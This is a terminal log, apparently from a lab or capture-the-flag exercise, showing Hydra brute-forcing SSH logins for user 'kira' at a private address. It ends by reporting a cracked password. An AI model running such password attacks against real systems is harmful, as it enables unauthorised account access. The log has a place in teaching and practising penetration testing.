 dan@kali:~/Desktop> hydra -l kira -P kiras_new_passwds.list ssh://10.129.240.214
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-12 21:38:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
sion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3533 login tries (l:1/p:3533), ~221 tries per task
[DATA] attacking ssh://10.129.240.214:22/
[STATUS] 226.00 tries/min, 226 tries in 00:01h, 3309 to do in 00:15h, 14 active
[22][ssh] host: 10.129.240.214   login: kira   password: L0vey0u1!
[STATUS] 1177.67 tries/min, 3533 tries in 00:03h, 2 to do in 00:01h, 9 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-12 21:41:31